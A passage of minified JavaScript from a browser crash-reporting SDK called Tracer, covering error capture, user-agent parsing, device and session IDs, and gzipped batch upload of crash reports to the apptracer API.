"):[],-1===r.indexOf(e.name)&&r.push(e.name),n=r.join(", "),a.properties.modifiedByPlugins=n,u.properties.modifiedByPlugins=n}})),p)||(a.severity&&(g=a.severity,-1===h.indexOf(g)&&(console.warn("Wrong Tracer severity, value will be ignored. Valid values: "+h.join(", ")),1))&&(a.severity=void 0),r.add(a))}function oe(e,t){let r;for(r in t)"keys"===r&&t[r]?ie(e,r,Object.assign(Object.assign({},e[r]),t[r])):ie(e,r,t[r])}function ie(e,t,r){se[t]&&(e[t]=r)}const se={severity:!0,keys:!0,issueKey:!0,crashIdSource:!0,userId:!0,component:!0,versionName:!0,versionCode:!0};function ae(e,t){const r=X(t);return r?e+": "+r:e}let ce=!1;function ue(e,t,r,n){if(z(t))ne(e,{error:t,type:"CRASH",errorEventType:r});else if(n){const n=new Error(ae("Unhandled data error",t));n.tracerScope=function(e){if(I)return"string"==typeof e&&0===e.indexOf(y)?I.get(y):I.get(e)}(t),n.cause=t,ne(e,{error:n,type:"CRASH",errorEventType:r})}}class le{constructor(e){this.sdkKey=e}getErrorsData(){return d(this.sdkKey,1)}error(e,t){let r;z(e)?r=e:(r=new Error(ae("Unknown data error",e)),r.cause=e,r.stack=_(r.name,r.message,r.stack,{removeFirstLines:1})),ne(this.sdkKey,Object.assign(Object.assign({},t),{type:"NON_FATAL",error:r,errorEventType:"manual",asyncScope:r.tracerScope?void 0:N()}))}setErrorKey(e,t){const r=this.getErrorsData();r&&r.setKey(e,t)}setErrorKeys(e){const t=this.getErrorsData();t&&t.setKeys(e)}removeErrorKey(e){const t=this.getErrorsData();t&&t.removeKey(e)}removeErrorKeys(e){const t=this.getErrorsData();t&&t.removeKeys(e)}setUserId(e){const t=this.getErrorsData();t&&(t.userId=e)}removeUserId(){const e=this.getErrorsData();e&&(e.userId=void 0)}}function de(e,t){return Error.stackTraceLimit=t.stackTraceLimit||50,a(e,1,(function(){return new m(e,t)})),t.disableUnhandledErrorsListeners||a(e,2,(function(){return function(e,t=!1,r=!1){if("undefined"==typeof window||ce)return{destroy:function(){}};function n(n){let o;t&&n.stopImmediatePropagation(),o=!n.error&&n.message?n.message:n.error,ue(e,o,n.type,r)}function o(n){t&&n.stopImmediatePropagation(),ue(e,n.reason,n.type,r),O()}return window.addEventListener("error",n),window.addEventListener("unhandledrejection",o),ce=!0,{destroy:function(){ce&&(window.removeEventListener("error",n),window.removeEventListener("unhandledrejection",o))}}}(e,t.restrictOtherErrorListeners,t.handleOtherErrorDataType)})),l(e,"error",(function(){return new le(e)}))}function pe(e={}){return de(g,{stackTraceLimit:e.stackTraceLimit,disableUnhandledErrorsListeners:e.disableUnhandledErrorsListeners,restrictOtherErrorListeners:e.restrictOtherErrorListeners,filterError:e.filterError,handleOtherErrorDataType:e.handleOtherErrorDataType,stringifyErrorDataObject:e.stringifyErrorDataObject})}function ge(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){const t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}))}const fe="tracer-device-id";function he(){const e=M();let t=e.getItem(fe);return t||(t=ge(),e.setItem(fe,t)),t}function me(e){return e.getFullYear()+"-"+_e(e.getMonth()+1)+"-"+_e(e.getDate())+"T"+_e(e.getHours())+":"+_e(e.getMinutes())+":"+_e(e.getSeconds())+function(e){if(0===e)return"Z";const t=e>0?"-":"+";return e=Math.abs(e),t+_e(Math.floor(e/60))+":"+_e(e%60)}(e.getTimezoneOffset())}function _e(e){return e<10?"0"+e:e}function Se(e,t,r){const n=new Blob([e]);if(te()&&Boolean(window.CompressionStream))try{be(n.stream().pipeThrough(new CompressionStream("gzip")).getReader()).then(t,(function(){r(n)}))}catch(e){r(n)}else r(n)}function be(e,t=[]){return e.read().then((function(r){return r.value&&t.push(r.value),r.done?new Blob(t):be(e,t)}))}function ve(){const e=o();return e.sessionUuid||(e.sessionUuid=ge()),e.sessionUuid}function ye(e){return"https://"+(e.apiHost||"sdk-api.apptracer.ru")+e.apiUrl+function(e){const t=e.queryParams||{},r=[];e.sdkVersion&&(t.sdkVersion=e.sdkVersion);for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&t[e]&&r.push(e+"="+t[e]);return r.length?"?"+r.join("&"):""}(e)}function Ee(e,t){if(x[e])return;const r=B(e),n=W(e);if(n)x[e]=n;else{const n=x[e]=Date.now()+t;M().setItem(r,String(n))}}function we(e){let t;const r=ye(e),n=function(e){if("form"===e.dataType){const t=new FormData;for(const r in e.data)if(Object.prototype.hasOwnProperty.call(e.data,r)){let n=e.data[r];"object"!=typeof n||n instanceof Blob||(n=JSON.stringify(n)),t.append(r,n)}return t}return"blob"===e.dataType?e.data:JSON.stringify(e.data)}(e),o=e.onRequestEnd,i={};let s=1e4,a=e.retryCount||1/0;const c="Content-Type";function u(){const e=new XMLHttpRequest;e.open("POST",r);for(const t in i)Object.prototype.hasOwnProperty.call(i,t)&&i[t]&&e.setRequestHeader(t,i[t]);return e.responseType="json",e.onload=d,e.onerror=d,e.onabort=d,e.ontimeout=d,e.send(n),e}function l(){s=Math.min(2*s,3e5),a--,t=u()}function d(r){if(!t)return;if(("timeout"===r.type||"error"===r.type&&t.readyState===XMLHttpRequest.DONE&&0===t.status)&&a>0)setTimeout(l,s);else{"undefined"!=typeof window&&window.removeEventListener("beforeunload",p);try{const r=t.response;if(r.commands){const t=r.commands.globalShutdownMs;t&&Ee("all",t);const n=r.commands.featureShutdownMs;n&&e.onMute(n)}}catch(e){}o&&o()}}function p(){if(navigator.sendBeacon)if(t&&t.abort(),"string"==typeof n||n instanceof Blob){let t=i[c];t="blob"===e.dataType?void 0:t,navigator.sendBeacon(r,new Blob([n],t?{type:t}:void 0))}else navigator.sendBeacon(r,n);else t||(t=u())}"json"===e.dataType?i[c]="application/json":"blob"===e.dataType&&(i[c]="application/octet-stream"),e.beforeUnload?p():(te()&&window.addEventListener("beforeunload",p),t=u())}function Ae(e){te()&&we(e)}function Ie(e){return i(e).version}function ke(e){if(e)return e.toUpperCase()}let Oe,Te,De,Re;function Ne(){if(Oe)return Oe;const e={function:!0,object:!0};let t=e[typeof window]&&window||this;const r=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,o=r&&n&&"object"==typeof global&&global;!o||o.global!==o&&o.window!==o&&o.self!==o||(t=o);const i=Math.pow(2,53)-1,s=/\bOpera/,a=Object.prototype,c=a.hasOwnProperty,u=a.toString;function l(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function d(e){return e=m(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:l(e)}function p(e,t){for(const r in e)c.call(e,r)&&t(e[r],r,e)}function g(e){return null==e?l(e):u.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function h(e,t){let r=null;return function(e,t){let r=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=i)for(;++r<n;)t(e[r],r,e);else p(e,t)}(e,(function(n,o){r=t(r,n,o,e)})),r}function m(e){return String(e).replace(/^ +| +$/g,"")}return Oe=function e(r){let n=t;const o=r&&"object"==typeof r&&"String"!=g(r);o&&(n=r,r=null);const i=n.navigator||{},a=i.userAgent||"";r||(r=a);const c=o?!!i.likeChrome:/\bChrome\b/.test(r)&&!/internal|\n/i.test(u.toString()),l="Object",_=o?l:"ScriptBridgingProxyObject",S=o?l:"Environment",b=o&&n.java?"JavaPackage":g(n.java),v=o?l:"RuntimeObject",y=/\bJava/.test(b)&&n.java,E=y&&g(n.environment)==S,w=y?"a":"α",A=y?"b":"β",I=n.document||{};let k=n.operamini||n.opera;var O=s.test(O=o&&k?k["[[Class]]"]:g(k))?O:k=null;let T,D=r,R=[],N=null;const C=r==a;let P,x=C&&k&&"function"==typeof k.version&&k.version(),U=h([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],(function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(r)&&(t.label||t)})),L=function(e){return h(e,(function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(r)&&(t.label||t)}))}(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"(?:Edge|Edg|EdgA|EdgiOS)"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Vivaldi","Waterfox","WebPositive",{label:"Yandex Browser",pattern:"YaBrowser"},{label:"UC Browser",pattern:"UCBrowser"},"Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chromium","Chrome",{label:"Chrome",pattern:"(?:HeadlessChrome)"},{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"]),M=q([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),B=function(e){return h(e,(function(e,t,n){return e||(t[M]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(M)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(r))&&n}))}({Apple:{iPad:1,iPhone:1,iPod:1},Alcatel:{},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},Huawei:{},Lenovo:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Oppo:{},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1},Xiaomi:{Mi:1,Redmi:1}}),W=function(e){return h(e,(function(e,t){const n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+"(?:/[\\d.]+|[ \\w.]*)","i").exec(r))&&(e=function(e,t,r){let n={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"};return t&&r&&/^Win/i.test(e)&&!/^Windows Phone /i.test(e)&&(n=n[/[\d.]+$/.exec(e)])&&(e="Windows "+n),e=String(e),t&&r&&(e=e.replace(RegExp(t,"i"),r)),d(e.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])}(e,n,t.label||t)),e}))}(["Windows Phone","KaiOS","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian",{label:"DragonFly BSD",pattern:"DragonFly"},"Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "]);function q(e){return h(e,(function(e,t){const n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(r)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(r)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(r))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=d(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e}))}function j(e){return h(e,(function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(r)||0)[1]||null}))}if(U&&(U=[U]),/\bAndroid\b/.test(W)&&!M&&(T=/\bAndroid[^;]*;(.*?)(?:Build|\) AppleWebKit)\b/i.exec(r))&&(M=m(T[1]).replace(/^[a-z]{2}-[a-z]{2};\s*/i,"")||null),B&&!M?M=q([B]):B&&M&&(M=M.replace(RegExp("^("+f(B)+")[-_.\\s]","i"),B+" ").replace(RegExp("^("+f(B)+")[-_.]?(\\w)","i"),B+" $2")),(T=/\bGoogle TV\b/.exec(M))&&(M=T[0]),/\bSimulator\b/i.test(r)&&(M=(M?M+" ":"")+"Simulator"),"Opera Mini"==L&&/\bOPiOS\b/.test(r)&&R.push("running in Turbo/Uncompressed mode"),"IE"==L&&/\blike iPhone OS\b/.test(r)?(T=e(r.replace(/like iPhone OS/,"")),B=T.manufacturer,M=T.product):/^iP/.test(M)?(L||(L="Safari"),W="iOS"+((T=/ OS ([\d_]+)/i.exec(r))?" "+T[1].replace(/_/g,"."):"")):"Konqueror"==L&&/^Linux\b/i.test(W)?W="Kubuntu":B&&"Google"!=B&&(/Chrome/.test(L)&&!/\bMobile Safari\b/i.test(r)||/\bVita\b/.test(M))||/\bAndroid\b/.test(W)&&/^Chrome/.test(L)&&/\bVersion\//i.test(r)?(L="Android Browser",W=/\bAndroid\b/.test(W)?W:"Android"):"Silk"==L?(/\bMobi/i.test(r)||(W="Android",R.unshift("desktop mode")),/Accelerated *= *true/i.test(r)&&R.unshift("accelerated")):"UC Browser"==L&&/\bUCWEB\b/.test(r)?R.push("speed mode"):"PaleMoon"==L&&(T=/\bFirefox\/([\d.]+)\b/.exec(r))?R.push("identifying as Firefox "+T[1]):"Firefox"==L&&(T=/\b(Mobile|Tablet|TV)\b/i.exec(r))?(W||(W="Firefox OS"),M||(M=T[1])):!L||(T=!/\bMinefield\b/i.test(r)&&/\b(?:Firefox|Safari)\b/.exec(L))?(L&&!M&&/[\/,]|^[^(]+?\)/.test(r.slice(r.indexOf(T+"/")+8))&&(L=null),(T=M||B||W)&&(M||B||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(W))&&(L=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(W)?W:T)+" Browser")):"Electron"==L&&(T=(/\bChrome\/([\d.]+)\b/.exec(r)||0)[1])&&R.push("Chromium "+T),x||(x=j(["(?:Cloud9|CriOS|CrMo|Edge|Edg|EdgA|EdgiOS|FxiOS|HeadlessChrome|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$)|UCBrowser|YaBrowser)","Version",f(L),"(?:Firefox|Minefield|NetFront)"])),(T=("iCab"==U&&parseFloat(x)>3?"WebKit":/\bOpera\b/.test(L)&&(/\bOPR\b/.test(r)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(r)&&!/^(?:Trident|EdgeHTML)$/.test(U)&&"WebKit"||!U&&/\bMSIE\b/i.test(r)&&("Mac OS"==W?"Tasman":"Trident")||"WebKit"==U&&/\bPlayStation\b(?! Vita\b)/i.test(L)&&"NetFront")&&(U=[T]),"IE"==L&&(T=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(r)||0)[1])?(L+=" Mobile",W="Windows Phone "+(/\+$/.test(T)?T:T+".x"),R.unshift("desktop mode")):/\bWPDesktop\b/i.test(r)?(L="IE Mobile",W="Windows Phone 8.x",R.unshift("desktop mode"),x||(x=(/\brv:([\d.]+)/.exec(r)||0)[1])):"IE"!=L&&"Trident"==U&&(T=/\brv:([\d.]+)/.exec(r))&&(L&&R.push("identifying as "+L+(x?" "+x:"")),L="IE",x=T[1]),C){if(function(e,t){const r=null!=e?typeof e[t]:"number";return!(/^(?:boolean|number|string|undefined)$/.test(r)||"object"==r&&!e[t])}(n,"global"))if(y&&(T=y.lang.System,D=T.getProperty("os.arch"),W=W||T.getProperty("os.name")+" "+T.getProperty("os.version")),E){try{x=n.require("ringo/engine").version.join("."),L="RingoJS"}catch(e){(T=n.system)&&T.global.system==n.system&&(L="Narwhal",W||(W=T[0].os||null))}L||(L="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(T=n.process)&&("object"==typeof T.versions&&("string"==typeof T.versions.electron?(R.push("Node "+T.versions.node),L="Electron",x=T.versions.electron):"string"==typeof T.versions.nw&&(R.push("Chromium "+x,"Node "+T.versions.node),L="NW.js",x=T.versions.nw)),L||(L="Node.js",D=T.arch,W=T.platform,x=/[\d.]+/.exec(T.version),x=x?x[0]:null));else g(T=n.runtime)==_?(L="Adobe AIR",W=T.flash.system.Capabilities.os):g(T=n.phantom)==v?(L="PhantomJS",x=(T=T.version||null)&&T.major+"."+T.minor+"."+T.patch):"number"==typeof I.documentMode&&(T=/\bTrident\/(\d+)/i.exec(r))?(x=[x,I.documentMode],(T=+T[1]+4)!=x[1]&&(R.push("IE "+x[1]+" mode"),U&&(U[1]=""),x[1]=T),x="IE"==L?String(x[1].toFixed(1)):x[0]):"number"==typeof I.documentMode&&/^(?:Chrome|Firefox)\b/.test(L)&&(R.push("masking as "+L+" "+x),L="IE",x="11.0",U=["Trident"],W="Windows");W=W&&d(W)}if(x&&(T=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec(x)||/(?:alpha|beta)(?: ?\d)?/i.exec(r+";"+(C&&i.appMinorVersion))||/\bMinefield\b/i.test(r)&&"a")&&(N=/b/i.test(T)?"beta":"alpha",x=x.replace(RegExp(T+"\\+?$"),"")+("beta"==N?A:w)+(/\d+\+?/.exec(T)||"")),"Fennec"==L||"Firefox"==L&&/\b(?:Android|Firefox OS|KaiOS)\b/.test(W))L="Firefox Mobile";else if("Maxthon"==L&&x)x=x.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(M))"Xbox 360"==M&&(W=null),"Xbox 360"==M&&/\bIEMobile\b/.test(r)&&R.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(L)&&(!L||M||/Browser|Mobi/.test(L))||"Windows CE"!=W&&!/Mobi/i.test(r))if("IE"==L&&C)try{null===n.external&&R.unshift("platform preview")}catch(e){R.unshift("embedded")}else(/\bBlackBerry\b/.test(M)||/\bBB10\b/.test(r))&&(T=(RegExp(M.replace(/ +/g," *")+"/([.\\d]+)","i").exec(r)||0)[1]||x)?(T=[T,/BB10/.test(r)],W=(T[1]?(M=null,B="BlackBerry"):"Device Software")+" "+T[0],x=null):this!=p&&"Wii"!=M&&(C&&k||/Opera/.test(L)&&/\b(?:MSIE|Firefox)\b/i.test(r)||"Firefox"==L&&/\bOS X (?:\d+\.){2,}/.test(W)||"IE"==L&&(W&&!/^Win/.test(W)&&x>5.5||/\bWindows XP\b/.test(W)&&x>8||8==x&&!/\bTrident\b/.test(r)))&&!s.test(T=e.call(p,r.replace(s,"")+";"))&&T.name&&(T="ing as "+T.name+((T=T.version)?" "+T:""),s.test(L)?(/\bIE\b/.test(T)&&"Mac OS"==W&&(W=null),T="identify"+T):(T="mask"+T,L=O?d(O.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(T)&&(W=null),C||(x=null)),U=["Presto"],R.push(T));else L+=" Mobile";(T=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(r)||0)[1])&&(T=[parseFloat(T.replace(/\.(\d)$/,".0$1")),T],"Safari"==L&&"+"==T[1].slice(-1)?(L="WebKit Nightly",N="alpha",x=T[1].slice(0,-1)):x!=T[1]&&x!=(T[2]=(/\bSafari\/([\d.]+\+?)/i.exec(r)||0)[1])||(x=null),T[1]=(/\b(?:Headless)?Chrome\/([\d.]+)/i.exec(r)||0)[1],537.36==T[0]&&537.36==T[2]&&parseFloat(T[1])>=28&&"WebKit"==U&&(U=["Blink"]),C&&(c||T[1])?(U&&(U[1]="like Chrome"),T=T[1]||(T=T[0],T<530?1:T<532?2:T<532.05?3:T<533?4:T<534.03?5:T<534.07?6:T<534.1?7:T<534.13?8:T<534.16?9:T<534.24?10:T<534.3?11:T<535.01?12:T<535.02?"13+":T<535.07?15:T<535.11?16:T<535.19?17:T<536.05?18:T<536.1?19:T<537.01?20:T<537.11?"21+":T<537.13?23:T<537.18?24:T<537.24?25:T<537.36?26:"Blink"!=U?"27":"28")):(U&&(U[1]="like Safari"),T=T[0],T=T<400?1:T<500?2:T<526?3:T<533?4:T<534?"4+":T<535?5:T<537?6:T<538?7:T<601?8:T<602?9:T<604?10:T<606?11:T<608?12:"12"),U&&(U[1]+=" "+(T+="number"==typeof T?".x":/[.+]/.test(T)?"":"+")),"Safari"==L&&(!x||parseInt(x)>45)?x=T:"Chrome"==L&&/\bHeadlessChrome/i.test(r)&&R.unshift("headless")),"Opera"==L&&(T=/\bzbov|zvav$/.exec(W))?(L+=" ",R.unshift("desktop mode"),"zvav"==T?(L+="Mini",x=null):L+="Mobile",W=W.replace(RegExp(" *"+T+"$"),"")):"Safari"==L&&/\bChrome\b/.exec(U&&U[1])?(R.unshift("desktop mode"),L="Chrome Mobile",x=null,/\bOS X\b/.test(W)?(B="Apple",W="iOS 4.3+"):W=null):/\bSRWare Iron\b/.test(L)&&!x&&(x=j("Chrome")),x&&0==x.indexOf(T=/[\d.]+$/.exec(W))&&r.indexOf("/"+T+"-")>-1&&(W=m(W.replace(T,""))),W&&-1!=W.indexOf(L)&&!RegExp(L+" OS").test(W)&&(W=W.replace(RegExp(" *"+f(L)+" *"),"")),U&&!/\b(?:Avant|Nook)\b/.test(L)&&(/Browser|Lunascape|Maxthon/.test(L)||"Safari"!=L&&/^iOS/.test(W)&&/\bSafari\b/.test(U[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|SRWare Iron|Vivaldi|Web)/.test(L)&&U[1])&&(T=U[U.length-1])&&R.push(T),R.length&&(R=["("+R.join("; ")+")"]),B&&M&&M.indexOf(B)<0&&R.push("on "+B),M&&R.push((/^on /.test(R[R.length-1])?"":"on ")+M),W&&(T=/ ([\d.+]+)$/.exec(W),P=T&&"/"==W.charAt(W.length-T[0].length-1),W={architecture:32,family:T&&!P?W.replace(T[0],""):W,version:T?T[1]:null,toString:function(){const e=this.version;return this.family+(e&&!P?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(T=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(D))&&!/\bi686\b/i.test(D)?(W&&(W.architecture=64,W.family=W.family.replace(RegExp(" *"+T),"")),L&&(/\bWOW64\b/i.test(r)||C&&/\w(?:86|32)$/.test(i.cpuClass||i.platform)&&!/\bWin64; x64\b/i.test(r))&&R.unshift("32-bit")):W&&/^OS X/.test(W.family)&&"Chrome"==L&&parseFloat(x)>=39&&(W.architecture=64),r||(r=null);const G={};return G.description=r,G.layout=U&&U[0],G.manufacturer=B,G.name=L,G.prerelease=N,G.product=M,G.ua=r,G.version=L&&x,G.os=W||{architecture:null,family:null,version:null,toString:function(){return"null"}},G.parse=e,G.toString=function(){return this.description||""},G.version&&R.unshift(x),G.name&&R.unshift(L),W&&L&&(W!=String(W).split(" ")[0]||W!=L.split(" ")[0]&&!M)&&R.push(M?"("+W+")":"on "+W),R.length&&(G.description=R.join(" ")),G}(),Oe}function Ce(){var e;if(!De){const t="unknown",r=Ne();De={osVersion:(null===(e=r.os)||void 0===e?void 0:e.version)||t,vendor:r.name||t,device:r.version||t}}return De}class Pe{constructor(e,t){this.CRASH_BATCH_SIZE=20,this.UPLOAD_BATCH_TIMEOUT_MS=15e3,this.beforeUnload=!1,this.sdkKey=e,this.environment=t.environment,this.appToken=t.appToken,this.versionName=t.versionName,this.versionCode=t.versionCode,this.apiHost=t.apiHost,this.uploadBatch=this.uploadBatch.bind(this),this.onUploadBatchEnd=this.onUploadBatchEnd.bind(this),this.onBatchDataEncoded=this.onBatchDataEncoded.bind(this),this.onBeforeUnload=this.onBeforeUnload.bind(this),te()&&window.addEventListener("beforeunload",this.onBeforeUnload),this.setUploadTask(1e3)}onBeforeUnload(){this.beforeUnload=!0,this.uploadBatch()}destroy(){clearTimeout(this.uploadBatchTimeout),te()&&window.removeEventListener("beforeunload",this.onBeforeUnload)}setUploadTask(e=this.UPLOAD_BATCH_TIMEOUT_MS){clearTimeout(this.uploadBatchTimeout),this.beforeUnload||(this.uploadBatchTimeout=setTimeout(this.uploadBatch,e))}forceUpload(){clearTimeout(this.uploadBatchTimeout),this.uploadBatch()}uploadBatch(){const e=d(this.sdkKey,1);if(!e||q("crashUpload"))return void this.setUploadTask();const t=e.dequeue(this.CRASH_BATCH_SIZE),r=this.getFilteredRawBatchData(t);r.length?this.encodeBatchDataItems(r,this.onBatchDataEncoded):this.setUploadTask()}onBatchDataEncoded(e){Se(JSON.stringify(e),this.runUpload.bind(this,"GZIP"),this.runUpload.bind(this,"NONE"))}runUpload(e,t){Ae({beforeUnload:this.beforeUnload,sdkVersion:Ie(this.sdkKey),apiHost:this.apiHost,apiUrl:"/api/crash/uploadBatch",data:t,queryParams:{crashToken:this.appToken,compressType:e},dataType:"blob",onRequestEnd:this.onUploadBatchEnd,onMute:Ee.bind(null,"crashUpload")})}onUploadBatchEnd(){this.setUploadTask(0)}encodeBatchDataItems(e,t){const r=e.length;let n=0;for(let o=0;o<r;o++)this.encodeBatchDataItem(e[o],(function(){n++,n===r&&t(e)}))}encodeBatchDataItem(e,t){if(e.logsFile)return function(e,t){const r=new FileReader;r.onloadend=function(){const e=String(r.result);t(e.slice(e.indexOf("base64,")+7))},r.readAsDataURL(new Blob([e]))}(e.logsFile,(function(r){e.logsFile=r,t(e)}));t(e)}getFilteredRawBatchData(e){if(!e.length)return[];const t=[];for(let r=0;r<e.length;r++){const n=e[r],o=n.error.name+": "+n.error.message+"\n"+n.errorStack,i={type:n.type,format:"JS_STACKTRACE",severity:ke(n.severity)||n.type,uploadBean:this.getUploadBeanForError(n),stackTrace:o};n.log&&(i.logsFile=n.log),t.push(i)}return t}getUploadBeanForError(e){const t=[],r=e.keys;if(r)for(const e in r)e&&Object.prototype.hasOwnProperty.call(r,e)&&t.push(`${e}=${r[e]}`);const n=this.sdkKey,o=Object.assign(Object.assign(Object.assign({},e.properties),{tracerSdkVersion:Ie(n),timestamp:e.timestamp,date:me(new Date(e.timestamp)),userId:e.userId?String(e.userId):void 0,issueKey:e.issueKey,errorEventType:e.errorEventType,documentVisibilityState:e.documentVisibilityState,errorCause:e.causeSimpleValue}),function(){var e,t,r;if(!Te){const n=Ne();Te={userAgent:n.ua,browserName:n.name,browserVersion:n.version,osFamily:null===(e=n.os)||void 0===e?void 0:e.family,osVersion:null===(t=n.os)||void 0===t?void 0:t.version,osArchitecture:null===(r=n.os)||void 0===r?void 0:r.architecture}}return Te}()),i=Object.assign({crashIdSource:e.crashIdSource,environment:this.environment,component:e.component||(n!==g?n:void 0),deviceId:he(),sessionUuid:ve(),versionName:e.versionName||this.versionName,versionCode:e.versionCode||this.versionCode,tags:t.length?t:void 0,properties:o},Ce());return e.crashIdSource&&(i.crashIdSourceField="crashIdSource",o.crashIdSource=e.crashIdSource),i}}function xe(e){return function(e,t){a(e,3,(function(){return new Pe(e,{appToken:t.appToken,apiHost:t.apiHost,versionName:t.versionName,versionCode:t.versionCode,environment:t.environment})}))}(g,e)}function Ue(){try{return Re||(Re=new Function("return (async function() { }).constructor;")()),Re}catch(e){return null}}function Le(e,t,r){r&&r.stack===t?(r.sameScopeCount++,E(r)):E({name:e,stack:t,parent:r,sameScopeCount:1})}function Me(e){z(e)&&!e.tracerScope&&(e.tracerScope=N()),D(e)}let Be=!1;const We=function(e,t){if(!t||"function"!=typeof t||t.tracerWrapper)return t;if(!Be&&(void 0===t.tracerIsNativeFunction&&(t.tracerIsNativeFunction=-1!==t.toString().indexOf("[native code]")),t.tracerIsNativeFunction))return t;const r=N(),n=new Error(S).stack||"";let o;return o=function(e){const t=Ue();return"function"==typeof e&&null!==t&&e instanceof t}(t)?{APPTRACER_WRAPPED_HANDLER:je()(e,t,n,r,Le,D,Me)}:{APPTRACER_WRAPPED_HANDLER:function(...o){Le(e,n,r);try{const e=t(...o);return 